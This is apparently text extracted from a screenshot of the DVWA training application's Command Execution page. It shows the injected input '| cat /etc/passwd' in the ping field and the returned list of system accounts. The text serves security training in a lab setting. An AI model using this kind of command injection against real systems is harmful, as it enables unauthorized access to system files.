 192.168.97.135/vulnerabilities/exec/#
php
搜索
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
| cat /etc/passwd
submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
dvwa:x:1000:1000:dvwa,,,:/home/dvwa:/bin/bash
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
messagebus:x:103:110::/var/run/dbus:/bin/false
usbmux:x:104:46:usbmux daemon,,,:/home/usbmux:/bin/false
pulse:x:105:111:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:106:113:RealtimeKit,,,:/proc:/bin/false